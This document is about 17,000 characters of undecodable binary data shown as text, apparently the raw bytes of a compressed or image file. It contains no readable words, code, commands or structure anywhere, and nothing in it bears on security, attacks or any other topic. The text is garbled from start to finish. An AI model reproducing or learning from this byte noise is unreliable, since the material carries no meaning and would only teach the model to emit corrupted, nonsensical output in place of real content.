�Z�g���[�:�:0|�w������L�*���}z��ɼA���3�:�I�bbi�����s��Xm���)�'o�ɣ˼�	(JuɰW|]m@�ܰ/�ڼc�V�L�Ӏ���M�<|�z�Ϩ�:��*�A�H�J�Ks�>WFM��mG�Yql��L��쳮���$���C���H@h�6
�J����X�A������܆�Q���b/��s;A;�x�w�'k�5`]d��X�z
�6 ��dY�ܷQ��E]�[Y3�x�F9
H��	�-����(ģ�6�h���h���oρ
9�l6�B��^�}m�6�_�}*�X�e�n���=�E�s:  y�x:���L�yq ��
 �@�(�T�%�|���4��@,/��>��h���ġ�H�L�L��fB:��-��\RuɗP���<�y�oa5߮��Pߡ`��F����ؖ̼YEy+g�0�lW�>�6�.}e��6'��x�q��Zg�]��̣&���r�zd�=h�S0�`���ԠP�  ��+� `��h���{zN:��h�\�Y��V >'w����.���i�oj=�Z��u���'J���?��H[d�=�Ǘ�_^� �HP桐�,���̈́�j<�h	�L�՟ȌS�	8
a��^;'�f^2�%A.�
�@V얋.��F����u�@YR�ڐ V�����|�:<�	]5'��
e,�,n�������XU��hy�Z�*b�<1e'w�a2F�7��`s�9���߱
�8���dv�e]Q���ٖ�
�q��:���n殀�ä��
B�[�%{�0�G�R�~�P�>,/6,�b9tP#Y�q�=���f�Qz:žR �Y���|dc�Ukp�x�מ^�n� �@��`*�$.B%�k��k͝(��}�N�77�&i��0��+64y�� pE^�/8��>�<ȃuʾ���:Ŝ7�NOh�
�n�n� P�4�9���� �sΌDЛ0���Z	�ѽsW?�,��%�B��$(�E�wM�)k�$�V,Nו�9��_�����=����g�
���������jL[�͐,J�X�>@u+��hw �!aB"��XF<W�$���4qAe� �]��\okGR�P�P|	6 mЀĠ�X�t,��8�@`��jb�i���)��H.l찑Ȇ1'QCD"S\�@Q�S9xt��sL�*?�V��	�O;u�,�)'9O9��:�T����է1H��jU���.��ɱe�q�Y�h$H@\��B��攋�0N��Al��F�H�2�i�$5�'a��	��)(���I��ϡC
M���c
�ɶ�m�hC�];�WTg�Ѻ��8ȑ���͜� 4D��I���&��a$ @���+N�6$�)C$*6l�H$f�j�s�X�c4Ԫ)��v2����RP���r-�HDs���(�0$
Q�#�:t/2�B,�7o ����SH��TY	�I(��1�;"J�Wb�B�b6xL2�\��?�K�$����I�M���Bm���� �zjM)Z���(@#��!M���ɿ5�d�Ȏ�3i��l��
vlxn0ĘƆ@Q�PM�t<b1	PB��8&�Fc�G/";�����$�&a��&0�@	9�T*5Q+*�Y��ɘ9Ք�������F��L�I�D|Md<!�"���`9�BL<��/�G�����24��H�2�x�i���ЍJ%��	V���)<�rML���	�)Id��|͌˖tX��%t�i��b�� t�a
B	�<�3.B��F$*�Q"lb���H��H45�#)"��?���LJ8a���L���4J��P��M��s�R���c��rP�듘����a�#�.��Ƶ*�[�� �v���']�ۖ�%�Ȩi��:��ϾD�����mU�r��J}�Z��~�����;��Y:	3^�s�-O���i|��N.�o`��D�$�(�g9�� v&E�;�ʉe�P6�ȆX6(r&P�#�k�rէZ-�r�����}P'��kwI�m�:?��oݓ���K��"�߱iB�D�Ye*�yOG��1ڡ",��čʡ�� &���Cޓ����$�s���UɁU:�����%���^��S�v��)�LS⵭q�~b�a�|�@�E*.�����#�s� c��+�7�����TT9�`���"-3���^��6��3R�	�h>�
5�\�r"��'3�c�sG���iC�� ���B$Ԩ4 	o 19+��,j�/2;�(����B�R"���$b��_��&/*�i:	S�N�"�+����G<��uw�5����ŋV��G�2.�ޅ�Ȟ�D*�2X�lPI���"�I@�z� �b���C�؄ɟ)�a�Wq�hU9x�(��\kj�JU��u(J��zɜ`
��>��i#����$k��Ҕ��\F7��]b1APP�;q��A�	�%!�Y�JT���9F^��INj�%�*�lPO԰Z��,�����Ӟ�\(f��G��\��1��Ǥ�$��O��T�G=��"��r$*	�Q�_2�P�釔��T5���%4PiZ�4Z�1�r�����rF	5�_}xX��T~��B)����[�F��D��d"�)�n��˱AC~'�$-I�D��b��[��,%��N�������'z[��dՀ���F`!�0������:�4ȡ� Y<�q�� B����'�pb" ��@t�;R�$�"���,u���6R�E�Y`��pb��),c�s`�(�.VlO}ZLc��1�2�	@6G��n8\�<V#I E28��AUppʁ�Ir��~� �:���R4Z��9�'l}̪?׹+��r��� �E~�lb;��֗J�a1���4� �("A��8��B�3��
.�jkE�ӗ�����
]_C�7e�r �O���%/9;F6�q�����-�s��
F/��E�p+������,+Jl�D%"H�
U�c�n�S�'�I���`�hiK�$��hZ�bmPB�ո~-�`���>ְ�����mPFJ"��r�"9�QL3�I("���S���=Uuh
�V�|%����Y�T�}F��}]�aw�FB��'��P�����kO�G (�
��D8��H(D<)�x��$�`~��$@	�si�v_��Ѷ;�uK��G]#��>��_���z/:Ҋ�+�נ�J@�'�*�liR��,���@`��2�@�̴e kUl94P�L@ �0�� S�]�kgGnw2[u�����
'�
F��a&�pknX�WB��'|�xU,Da;�xU�@���4(�\���;���͇^�|���Ϗ��0B�h�������'Q��o�C{�8��M��{�C���'��|�'��F���pb�����&0��G���_W~���}���	�-c[N�׹Ft����^�Y�G��o��O��0����  4�3�I @,@@�3�#9��+�����[��с4���ޛ� ��AA,��=�  \A�k� xA��̄�#��A��LA#�� d= �0B$<�kx�|��@u�5!����� �����(Ё�>!�A1C>2�A$�\����s�3\A&<#XAC ��8t��L��k)<�
������KЁ(H�.lDE\�(��5�8<��1�DL<�3��J�C�DL��:� �� ����Lȧث��
\+D9���مD�DIlDH��(�DK��8�a��%�CO�C$F� #x�g� 9��Rt�;���F4L�J� *ȩ�9�*�ޢ������5؅�cGudGv�dL�i�F{�F�Ah�A@��$���1��� 0zt :�FSÃ� ����l<���y��D�G���u�]�x�9��]�Ǆ��{l�JL�%����I�� 8d�j�A��Ȅ\�j<��Ĝ$C7��m ��y�(�Hs�E`G萆�$��{�稄.�Dx�\��ʰ�J�� ��<�I���I0Pt =H1��6��\��F ��3XA�q��[��oԯ�!�A�B%��|ĪD4���]�>��ʰ\�c�:x �����L���0B ����<��,J#�K��p:����t��|�i��3�3�A��������
�*�B\LN���Q�?k�����6��ʕƮ��q6�A@�K \��\Ag0�c���Kؼ�4E��K�ɺ�˱���ǮLJr=�P��
n��D�����9�K=���KC�\���c�ή�| 0M��ɜ�K�M�K�|˜�촀�-�"� �� �X��TG��%���6��6�M�30Q�$��=t��$���ΰ����@� �\I@��mфd������6�N�T���E)$T`�n �����ڵʬ�y����$�-�RlQ2�L@�@�� ,�h��\���6,��������O/uQ�����(\?C�6�QbK�y�=0R��k��=�N���V��-��x�k��T�A\���t��RӾ<��V`��|�2BΨ	���=*APu�,\���m��h�Y��X�u�-MѺdT ��.0�E}���O���0M'%���*��2%�E�ܩ?�U�ܵ:�'D�A<� TMxU ��q�C�:0W_��0�UË� v=�UTJ=��DT'�
�EU�3�X]�8MP�C��M��U�MU肝�ΝMr�A:Ho��ڎUH�%� Y ��|�ϝ�1�5gE?ub��XP5Ѕ����SI���c@�.P���Z�m[�|���0| ��T��T��y�@p��MB]A=�ۻMc��=-�$�O(�б;{�R�N-.�u�7�����M�Q �%@[��[��T�âE[�,ZZ�$��[���������u�A@���U\��$-^��Z�݆{j��Cߢ�Zµ6��6�jUD���]� ֥���ݑmح]�e�]���eZ��P�����_>��.�W8�U]*���N��Nݻ9��Pu�Gd*�_�5V��_����m_9T���ۺ\߼t[���hh��u�[��փp�`ص� �L�3uz�z�Q%�;��6-��ED�[0]���8b&�Q�*��#^br����%�Y&f�Q ���c��q�L��&�C�}�.`bƵ-�sJ=�
�ð��jUG蜃%�b9|c8>�QC,V�#.���P:����D�K8ue��	�)V�._*�_��?5���E�
��][� �����5hDV �<d&6b�O�&�e2\Fag fI��m�#��U �@g�`�|cI��3(�/�dD���	(��܂� �B����,�`��+D��c �wV H���bEՃQ��`�gf��g~^bD^f f�Q>�[`fH&h��%(^��b���.���TY��=\S����5u��[Fd���F��~i��ih@ AF�aP�[��Ffd��gy��h��V�Q�+u���*�[�=) �����7 pNY[$�iU�#�jHi���ОJ(k�~i�^k�~�}V����Аi������j+�Y��e-����V���e���V`!�p��u���f:��hҭ�8����y�P4���^�p�g-{�$x����dH�9�����Nm���5� ��x!	HPl�:|��pXmfn���)QV~��5H
��.� �3� +g	�
�m��@��?[�$� ��o�����\��������$�a��\���6��p�rR�FH� �o~�jnЁD���p�6 ����o} ���*؁@X9��Uv��>+���k+�𚃎����N�������i�A�� ��8��$���ҁ �#����t���7h��ɨ	�Z�+��G���!8��!0��&p6'��Nj�o4?��6�:�p���:�������s;��>W��ֆ׋+��-<`��7%�����0�I��8�G�NA� (�>��!��Q���s�&��4BG8����W�u��;�������-�����I��!m�1	���1wr�v�t1tD��T�o@� g_A?��k��Z�AG�s4�vP_�v��o�Y� r׆]�ὊjV��U��H T�LW�).u4�$ t�v����Ai�`s�'|F�l������?CR�Tw�o��Oa ��0�3�����ʩwو|�w59��;�t@Ow0s�?xg@_Z�y
 �fw�_Z t~W����a,�ꑣ�#� ʸt6��(�(� �>�����!��'��'z z��ذ�v�yp�0ļb�5ENu�-H�����z���	8��8�w�x@sp�|�(um{{����7wv7s�w�!������_��O9�P��H��@0�-���g2~��G�1�x��|�_�4 �O��7��|��|��������T��g%*ǭ��Hr^?z�9�}���:)�H�}�wh~(�7��&�P?�w���y��=8(�n���
I0$��C

(Qa�!�T�1��@~x�������R�@r8͜�$�"D\���3��2dZ4�I�XP�g�҄�3g�@&\��Dh���ǩj�:�é~C�>��1�I�r
�\Y`�����d��c�Ν�{�Fi(����
�!�QڂM�̺�f�~0``s�!�Es�lQ��CJ�̏߾)q�̩@K�1(��Æ�wL��82�ɁE�����PY$!đTr̾�*�&�b�+~���Ҙ�EU޾q�\��8'��`�6�c�U�A �Iw�y�-Dg޽�V�DX�j����uaw�����_`�D\M5q��5x�aB�AԂ7MF�Bd� j�f�T�wM9U�Bi�eP
1�M�ÝwB�GR~,����_c�$�.)����h�r�M�Q��@ 	D�х2�ݕ}�=I�BA:��ABId�vy�}���R����o6� F��I�;87TR����Y
mu$���5h���u(�!F	����JU����R^,v�/�٠9@���"g��=	�
?N�k��`9����ݬ���+��N�뭿�+�>0��Hf*K���q���x�6�����t-
	$%�B�E�D�0
_�|$	�*���1<�!�<2�g��MT��B?��R�`�c��ۘ���ɧ=C�����h�b;`T�|�7.��ƂV�1�O�p�Q.2Q;MG��){��<�ǫмWK��ũpJ�A���	��=��<1lq��r�Bޒ�'	H�u�'k��V�Y�[n9	;�xð<�G�?���\J�I������Y�'m�-��7���wr�ـ�J;��Y3�t؎����S�s��j�3=�����W?:��������L�j��3�A7�=����랜�9|�t��ݫ,��g�@�#�ׄ�%n{k��"'�d
S��	�^�/��a����4���i�Fu���G6/���"� ����!���86��>d�HЄJ ��������@'P��2�$(A��0�5�!QX��f'���M��D��-4����"F&2,pdT��H�=�E,bH�-.��$�&�63��nk�n� �`}��ƨ��Zt;�9HQ�R��<%��R�Q�Xx ��G:������ p����i&�R��\�X  
뫛f1�!��@���Ē����>�i�}P���&8ù�Pc��G'ҩ�u����>.�A�C�����}|��Hñ�%&_T8h�@��HミU3�����g6�$n`Oul@���0!N���H��@�Qu��v�;�r�V���(9������A �E�����D���C�$�	 f5X�Hb92S_�6�d �#ݔ�I�!&1��(�,����@�Jx�4S��h��״x7��j��QΛ�xb:����������E��8Y�}�t��p����6(ɀ  !�2 � ,    � �  � [ �F��XؠƂ	&�	3����X��P���9�Н�=wR���L�0_ڋ�җ
{�,��ȓ#a�|,rʹH�4`�`�4���e�^�
�y!O׭���S�M���B ��8��ܡ������乒g	_�W�}YТ�@nk,U<`A�#.�(���a.!�x�=���ײ���0g���enN�F
��T�Ѥ�(��h�(�S//�9� O�i2����8F����/p��z��C�������ŗ������u�4Y@�t��9�XQ�G�$�C�E�K.ń���R-�p�_��XS��6�O�pT5Чۂ�FH4|aLzP]gl�W-�pR�8�PH!ڙŀ�Ȁ�h��D��w"���!��7�	�� ;��� �!��R�`G}� �]��L%�C�%�YFkXr(C��YC=O5�,E��T=�ٷ�82�w�G��Q�^Г�?`�E�8@ fy@�J����C
�$�W^8D����`OG��P���D)���e9�B�~x��w�9ӄy��g	����
��^�M�h� ��� J"P�J��`L	ǥq \T��p����K[o��%�	'�*��E	ObP^%�Fà���n�AT4� ��]V�_ײ{L�4�1�М��rۧ��f)�A�� EJ-�B� 4���NR7����Q�/ ��
���]Az1��x��.NCc�@���S���YO-E�B���P��!��쁆1h` ��cp�7c`3����˩1T��F�^6d42�SoT�Q'���d�E	R��F/<8�%ھ��[���6�s$� \�G=G��PP�~--�2�4���Ջ��A����_9�?N!LZ�S�B��;!��<8�U���!���i@"����Ao����4�	�li[����Sm�[���Q�����Hu#�hH�R.@� rP���*�������m�[��zR���Mx���,5I��Q
�@&p!�XT@`�=-��{��R��W��Я�=����Y 4�� �t�d1�9� �d.w8U"�Ѿ�a ����1���БE��藥A��@�nU�4ߑ�{�cܡw��D��ǪUtM`R�Ve�K�8H����i��%DpBu#����p��Х�;`$���V�<��?�w����8A �F��"��$1H��� O"�u���{00F��iH�2,?���8��q�V�h�ڴ�np	�J��2�����{�1J<�1JJ�J�y�2Dnr?�!'<pNurB	X�#%ǹ� i�{�9���w��7���SX�y���D�y�*�4z2�	�m��"X9-���EG��%F �����=��!�oV�M-�%%����7Nrv���):շ�>=L�Mњ��8��s��.D8�,��(�P���1X#�G��~��� H�5�j���(H���	��E9� ��h���;	?WS�A6��#X�uՇ<�a��	�hw?�,}�4/%� �F	����� w��

P���!��ZD���]�,
a�Zs[@2��؄a 
�#���	 p%k@󰾖%eș%WX�FR	��)9=������%��<�v��� YT�a���Қo�8Q����(â����p 0̴ ?|xh�PH�f���F1"P��P\�T0*��
~T�^L!�s8U�:���Gr���NeӜ]ga*������0F!�[ 5�� �E��;�&�8VA�״CՃv��� L��-X02UK�)�!�kHl����4N�:�TЋ?)N~��%	��:c��Y����ȹӹ����yt�~�~׋5�`h�������]Ga��4>�n�<��0A6L�)���!�b(;�R�� BiP��^�6F�Q���[��9~v��GN;�t��Z4�)l.g%P�F���t� �xi? �^�VePp=��	\y �ҹ�ҴB}� ���	�`���o��1�Ac ��t#l2SKD�t ����� 1���&g]J��+VB�������(��n�IAԄ����j�Ch����b�B��yA	l=�}d@��a�`�Jq�?̀� R��"Y��Ɣ`B@����箤%-�u�qa���?m`�v�5.n��* '�4�;�1-A7$�d`
;-�1���=��z���A�������
L�@� ��aX���^ �Ҵ P�)D.(�u��R¸�z|~r!�9�&q��v��{xi�l�5T�I*�)����QRO�H�SU5,�%�!g1-�^ &��&j[ ���VtY`��80)��(`\R��`�r:O0:�yZQa"{�5v��C�ƀ�值�P���o�>�S��Q8��� B@�H�s#��)�g_���� � �j�HtD7tp���D"(%�o�&O�� ��M~�1v�'0!3']$��dXjׅ�煈 �|�'�>��@��%a��4�H��-�ٶȑp����  p`��	/��Cj����
� 2J��V���&=��p2��j��>#]=$N��[�����V�X���9#�+^���7��Z`;�Jt5 �Q� G+����y��CWt>`���B!k bOD�@&  B&˴ _�P�!��8Xg�GN��S]8K�Xx�/\�@����>3��P)r2�/�M�_PP�m��~�	!�}�A
�h�� ����E��� \�!AW)BYa^�፜qG�N4C-��X33�Sw�l;���f;���p _h;��{��JPZX�L�2�^ÂJ_PY��4 ��'#� i�!�8�$�� ����hY��ّ�$��M�o-�L� �%�QQ})r�z^!�5�9]�ą�9K
\p ��5����q�S�U��fbh�%�?�n��IƧu-�� ��G(ȸ
��&P�7h�D#�����$YJQ������!�[�� ��0���� ]�Ʌ����y�j��"z��vZ0|�+i��;�RB&�QJ�(9�I�0�R�U2#0��茉x��f//��"� ����`��1�`� ̄(Ye{�p`'3b(�>�@i�\��Иp �؝�����
TeR��$�t(�_09v�:*�+�U�� 8 :XtFz�H�A"��1,*Bh�����V���7_R�B�k0Q3���jP ݖ5^ȊC��9�r��YKrj���f�h`�X�1�1�(7�P�L* ^��	+<@
���Dwt1j>�2@
8G-����"Z�4K1G@=�BQ��v�CX�i �Y�U�l��q��Z��@�r������hzD(,s6� ^�ZE ~��#�Q������*��`�C��i���"$�!1U��. �%$2�aJ���R[� r'�9��J;��W��������m������x�*��;�KӲ1(O �� _�U_Д��)�b_#@_���DW��h��F
�Y�3��!=���%JJK�B�y\6 �B-sH+q�����H��J�P{�v�{Qk�tPY�b� y�<���2 '5�@��p>-��# 5���)�G��/����KG	�&�GІ��B0��Q�()]7Z�ԫR��O����v���hm:��hZs_o`g�i-  [�V�C/u	��8S�od�u* %-�U��O��
�i�0��摰�n�k��A4�zPQ��|��BG�����H�He�H��[�����9��X�Ci{�%��S���\�%h�%  =���щ�%=TD�`s#PRC
 ~�7���#�O��A%@��,�&�B(Q-� �)��M�0��H�EZ��0��[��k��Z�يhж,��9r8�sA���@�
�����r	0C~���8%0sdR#O8py���>p$��c�Z)�`��.%��3/t:��"z��� ��f�C��؊n<�(�$��ZǶ#�z�4 �J{��[��2���'j�e���īF�q��R��'��O<� 18�> �0-q�<H�6�6�L�
"a��߀��p	����lY/+q!ư��{�C�/��%�*��q����iP��1{ ����+a����? ��� �|O�_�� J<���C^ ���#��F�dȺ)�BY�[8[�(�@=��� /9�P $��y�m��Y�]hǈ������H���HQ�!�Pk'9��Q���
! �Cw^�*�J���Y$�6�L:Ac���r��pτt��#�@-êb�;J`�P%ڦtz��Ƃ�{�f�C�	�¡�� �2��:I x�4p�5 B��Ȣ�MB1/B�~+�<~���{$_�6O��O	*�ʍ��pM��@8�����;%�5�c;rj;����݉�m����@�5_��_h��UD!h��,v�ә5����	�B�<�ԗ!�� c�� �C����0�K��P#�-"�R� �\Q�,8�p	YD6�@��{��M��yշ�gXc���
�9�8!;�vsL�Ȁ��m",ྨ�:t�#P7�O�����Oq�6o�KO�ׇ�4J�N�1H���-P
��Z0�
�������)�ۙl�^�޳JT�>ڥU��Qݘ�.�ۅ�"� ���0��rt� ���� ӕB��U�P��"�&��� C�����F.���=���":��RZC9����w���!��-�m:�jp@!'B.BR� w�K��2�o��d1K�o�$�i���B>�Da. �d�M�?n��3m�^H�V���=�m���N�c>>�*f�
K�"*�9�s�C��j��ez��'%�i���P�ـ61�<�md��Phؽ)"#kb��|NDWu�Fw X܆%��O-�^��N��-�5u�����8���٘�}@h�h8r����k/�6��F2 :C­<N�$� �Β#a"EP�P(/���u�P,�9��;�T���C��\p�<��	5�`�{ml�+^�O��
=�Zs@YU�$�q���1V���
� @½<6��U�|,�s8+��B| țL2�$b�l2?�\3�D��z�9�3��h�δN�]�F/�W�»׀����a���-��+���3����_TnV�@�ߘ& ��V yM�?=sy`4�3wڰj`�o���n7ɔ�@	�Ev�<P��Ad
�p@��j�(�G"��h�m@�e�(Sȗ
8H!����8
��R�Ј�#d���g�(E�	3�ɌE��Ҵ�7�΅�A���(�Mh
V�p0����F`�6�A5|����D5i(>l�����,�а�=8�&㝐-�D�s�Jd�$E
�l��9��N��A�z�hѤE�6�"�[��"3���u��/*J`� ����._��-ہ|Д(3�n�4��7�0���#wx�0��W�L��㥐��F�C��4X��)��|�'x�sh��܎@��si

+������ꏬd��c<�C	�ȋ=�;K�ZjɃE0Zd�F(�?4<� ������Cn� �@��*��<����"PҘ�&����dh�h͋)ͺx �'��J
�����)y��G ���j��N��8>4�����⬴�%ƴ}��j��q>t,�Ô�<���H�B-=(�QUU)+��>��=
Q���	42�<�:wZPS5(�`g�� Њ��0D��������A)*n,�Z������=KoD�>k&;Os��*�-����w�TU]����@��4���z���Ze��1}0@�a�`ݩ���P�f�0dB+Α*������B�;�k1.QN��Ԋ�Gӭe �P�:��ګ %��k�P�Z!��x����X뫗x ����%n����Z��^��8�`ٔM���5�Yh���(���<TA#�� D�c�\(O�Q����h�4Qi���
��Rc���{`t�	�:k��^�AL��A p����/�N�7Z���j8B91�B�X���x�O����M@�,�g����+Z�,>J8L���Ä�s�"x�j�	6�t�����I�niA�  �^��@h"N� �#Ȃ55H
���@A�ςBQ����#��*�� ���ĥ �ZzX�0x�{1l�[
P�;��&v��^��yjj����ֵ�-�������l����$���B4f���2��Pd�Y���sX�)����!��Fe@���,�x�b(�+���0�/���LQ$�1L� �ŕ�j�3���ĭq�+za�̐B�3I�~��ݽ��`(x2(BlD^P��#8+5��1��)#�q9������Mh 1u�玙#b[�wD��iMKTF�W:���$��/���Rz�4�$�2��p�<�Zv�"�xj\�����*��C͊��T�z��^�׸?�QR�P�q4%;�ld�Z�<�u��f/���n#e0�V0���#x�;{׀'�L 
���3����r�]K��b��/� ch�E>#�5�|*��ޕȉ,�^���$�h5�������%����!�e��9M2�2�4������
����Z��6(�Y�nu�@k�������� Տ�k�$|��CfJi{� 2<�:\����$[�p�3�t	��@���lI�y�//��w.��o��A��nB],��!]�\� Y*P�0�9��V�{��EeX[W���� �=_H��?�y͵�P��;[�!�w�I|ы��ķP�(�p������nȒdE%
VH3�x�,G���ڢ(��NJ�G��I����CL;�uO�W�����?���;�d��B|,�	]r���@�QޕZ��Ly��g� K�Y�* 0Y����1�����|D@���|A�:�!^�Rhi{c@:шZ�&��c@�x�y�=tb���t�]��(��(����+w�x�����^�!!�W�& �\i�ꈱ6�"c#40��!��e\m���<Iz���o�{��3��ta�)�G��5@3P�@�e�1E)�!Jn˼N+�#�N�'�HEu|��jVi(��xv>:L_��{�r��
��3��L�������� Yf���Gf�4(�,�G ٕgc�#0�xK�v=݀n<v�hZZ>&0�9`�fG�݃ܰ2����UZ.�|9y�q�Z~M��T���l�w�
$0�z��iz1B�VP���<��LN2VD� T79�Z*>����,1x�dC4 `��7vȒ3����M"4��L?L�u�[������ҫ\d|��x��3�����Lc��,���U��e������P�ȘWE3�u�/��:��ю��PӪ��=�q|����$��WPF
adSr�?v|	��Gg<�M��R�~eC(�7n!l�]��Bs��!7��m���/hfH��;i �i�zg��{���HMZ0�Z�S<�#h�B���p0#a�	�6Y2��!
�[/^��c�>j�G9��{�*R�����D��۳��ai�+�5��;o2�t��Z��I��0��(��`<B���z��#H�� �s������%f9��@�A QK�A����(a�VK�ꮡ9 >H1Q����єf �!"�c������7�������3� "$D�	A A���ְ� ��P#�	J��1�- �,����Y�>b���:��|@�j� �r�;��(������C�黟���q�++�I:-P� 4�HD"�����X��[�0�0�ô+,��f�x�
�`��j(I7�C�������5�y����J�J�\T��{?�F�I��J�h6dL�fT���ED� �
i �J
)��fa���'*����x�+5G�K��@sT=�K&�;AB �C�+��������|Խ]T�[�D9  �D���2 "��dJ���&�)�H
�`��P
*��e	y�%�Fe�z�q�&)?�;��s7���`���;��pA��C�����G�c�Eљ
������7�-8�fc� ��	��80�'臫0��X
�P
f�'�����+k �;L�kGi�|9�{��� �(�=�=Yĵz���3J������Ŝ����( ä�I1��L2�	�L� �'�%Ԑ'���j���1��	��K x���j�E����ʹ{5D+�5޲)Ѳ�rk�J�9|*|$���NpP�0LN� /@ �0��N/���(F�; �k��~�ؠF��D�3�s��X!
Y��;PM�GQ��u{��rKG1�H�������ɋ�+z���[�۳.'M�ȋ� N�� NxPN��� �/���Ȭ	��,``��x�yB�ՠ�+��+��|j�	��	�������R�E}����sa5�s�4��5D�2Ќ,�7�=��*P� "�)7*u�2���Ҍ�"����+����l؄l�NW�n@���PQfY�ꆘA�	x.>Ց��]��#ŲrGI�ӃYC��P�Z�Q�TJ�K-���)��0c��)0�(WP�MB�B���Т�5F�U��?��7�[�8���k h@��8���B��|��Rl�1̷�J3�P��RH u�-$��$�T��(��I�%q5�O*-��O2>(R��R})[9�U]�-0`��nX  ��������6� ��H̖��Q��`<ɶ�Msq��=��8 ��0��@�j�+��I�����OW�(-pO*�� �A'̠��;0�͆lh�q[�~���Znce�#ȕ(�ٖ� ������u��|�;Ee!׫��`&+�P�-B�)9�؏�G�%D��-�Ȓ^0u�Y�Y��ۼ%�����5���KP������#0�+�q�{�^��=(��3=R�]�h��g.�MB��`�= r ���CR>���@Rwz[����u����`	�]�8`F�A �<�[X� ��p�K����լ<���J��mȄmhO� ���97���IȄL��L0�I0#� �၈�@؆؆Jh�Vx)�t�ߢ�QE �'�M���K��]h� �Y(�; ����0���h�^���n��`Gc�Kk���֐ ��a=��L�m`�D�*�avb~�<��=�c���H��J��'� Ev�>&a4@�mhbK����K&eLvbM`	�-`2���$^�Y`�lh�?8
��ټ��>������LfE�d#��I eb^�L>ef~fh�fi�2^eV�� pU���l �'�\YO�М�0��?fif#hgx�gy��'n�2f	��m&�lp������ �,9�z�vv� ��� h>b�a�p �~ '~ �v �g��h'� ��(i A0X�`�f�iB� �4
� �a>6���� ���j0�>��h���^꥖�av Kiz����/ve0!)�`���U�p��`��S�  �>��6�3h� �����hv fv�a�k��jy�k��Yi	09i ^```�e�4+PS��H$�zp���S���c�g`k�v�I j��h'>��~���'vj�n�L�j�lR���5�gX�+ {:�Y��m�s�<Fd@@�'>�~��V� �l�� ���&�8�^�'�kXm��n'>�`���ܝMl����� @y.Y�̯,U��vb0���鞦bFj�^jEN��fm�nm{n	R�p�L�f�l`��6�"�?�����А�lf���vb:��%N����cH�w~b w��~b�q�^�N��n����x~��m�- �
�oƩ+y�'ԁφ����_�.pj�~�('q�����l@piO8i�����z�4ei8�YO�	�����O;�e�Y �0�g���r��?/�Ҧ�cH�c�E��3 pG ��x�1�h*�� X� `��fsQWo"��o�I�'	�cOC�?���� ����u*���L�� �s�[P�p�e�z��ľ�l���
Z�z؃0X<߲K�s\��`?KWd?E���vv� EW�F��t:@m�K�v1����X�7�WF@�X�ێe� 	n��p`@�
�'� ���Yv�xw'��r7�07�Vd#����nn���{��o��TX�5��N��g �����8��/Hx���K�'��m����k�h��xb� �t�����'�E6���g�p8X�X����y
�m����B`@Hk�~x��hg *����%�#��&���c��a>y[������x��p�_�exOؖl����?HW��(����x���EOnE@(|b��o�|y��8`���}�G���.ލ�����H �����]�vH\W�*W䎦~�?����m���}�og�g��7{�O��ւݘ��, Y�'���Hh���v ��s`� B�z��g!��t&N�G1�A:)6���#Ȑ"=�H�����V�lɲF�_j���k�-j4P�˶Ot8L����qp t��>�XР�q�I��@#Ǒbǒm��I��tقV�?5��e��d�вE(�J�:�����7����b@ꚱ0*e7s�X2���^9�4K<�h��#cF�����W�]_<	GX�3K��@���d�W�5v�l�3���Sj_�j�J�3�U�B�� _�, ��<m��<E�1���!<^A)��H�A�]�]7�X����hܝ�w��#Gx���~�qGOO��-��)���ޜ��� ��?����#�)��UG��]� �Q�T�&� ceJ+x�ei�ɡGe��� �a � �,P��K
P��3^ÕJ	�Q��a�7t(��1K�	�Wz|"%�B�vرɤUC�Ip)��2@=h1]-�в�!P$אAK�3�)sh�h�#H4I����ڨ�2��C>ءl�UZ
�I�Nq� ��Z��|r���Ӏ�Pt?̨����q�=0�?;"D�0D�]�K�K,�˚�Ų��`B��8�,0�\RC�wL��_��@	��w� 4hАf)p�f��8��-���,���&L�0W9S��!_�1�4�Q�a���'#�tr
���՝��5�%w����3���	#&�B	J��J0�!2�QE���c�0
�&o�*mh uG[ސ*}o�H��DE$ �b��ڑ�	>(���;�-d��BlE4�!O�0DPE�;�q�Lq	�hc@�Ӹ��|.�l݈*�������42c��/��5�A^���?���5���B0~.��G6[rAF��I�svXv@��� 0�B/��z��q���|�_$l@=X�  � ?�P=u�.|�GP�~��~��Eg���;��	�C��*��Q/�A��H�>���	:�3"laY@�Ig&T�U�C��`cv�C>�5�nw�Р
�Ć8"O(�!�	�BkT�W��"��~1�<��q5
���Z� 2p�\8 *Ћ�`
Ot�	�1�!����p	H��D��#Cl0�Y����,yID�@���GpI�!����DV�y��Y���(CP��M@ @ �`�8�2\� h�V��!s������t�?p����&D	����8#��,$45˃�r X������ᬁ �#N?ܡ d8�L�JD�� _��0�h�C$�6��A�1�~����DHjg8c�NB��S�"FI�2S)���"��`D����p�%B@��D ���V�wҀ=��@O��T�$� n�UM����uH�*g�� s�^w
İi���c6�����"��1<䣔*]�YY��1�5t^�����qFP��4t����GH��aζ���Q���|1�^,��9U����;���|��kE)"PV~��%j2�!8bOm-��[�6D���B{0������G<��a���!�|mZ�謋\4�&��\ҍn8))Mw^הh�n�i �&���mHB,_��3ć���?4���"6���_Ӧ�� mHE IIެ�:[p�6���a���.��kV.<Д��n�7`h��tU�������k�ч��6�s-�	W/�� ��d$ΒUEm~1g�L�����\���z]ѢҔ�� "�!ޅ:��BL��⁴C�J�ņ�L�!� ŉa���i�!*]M{,�)�r�6�*d!3B�EVgu/�䔪��}�?��W�J1��J��h�@�8~�rc�遳iKS��>��i����^̙غ8k0Ev.���@r��z@Fh��C���>�^���*�}�\!L�������@�q����A�a؄����!��99'�Ο��%!�䔦T�yx���q�-\�[��z`q��W�=��#�[b!����+3-�P�o� �PA��m��cp�}a1p�WRs����L���n-��\��p{ڞ�Z�|�i4ҙs���C�� �7=�&4��~��s
�&�	�o�Mo��i�7�0�#����V���6뢁���+���j� �-��f�Ё±�ݑ.��<�N� _�7��F�xA��Q�>�!�y$��糩`m"0�dծ)x�\K�����,.��О�G8A��4AG�H������[��_���+k��Ǚ�UR���H�	XZ�]��E 2�ۿ�Zn�S�q��9��A�� ަ������?��3�# ^<4�4��9~�e���`69�e�1#<�T��T����E@�A-��ޡd�PU�b��a ��C;��b�!�����Y	^�3|`�ٞ�M����8_610@6X���ے�tV����-d@`@	� �	��q�x��1��S�B�$���8�$b�	��D�	�^�	��9@<¡h!��߸mS�1~N��-�b6 ����� V�(
LA�@+��.\�%��� ��v����l�ඉ����@t\bc��O5�laġ�A��@���۞ s| �Ք��ԑ��۸u�fQ��,��ZT� ��=�'x�.D�3:# \�lh�0Aܝ�H �A����H�z�|`MA",�_��^��A|�G
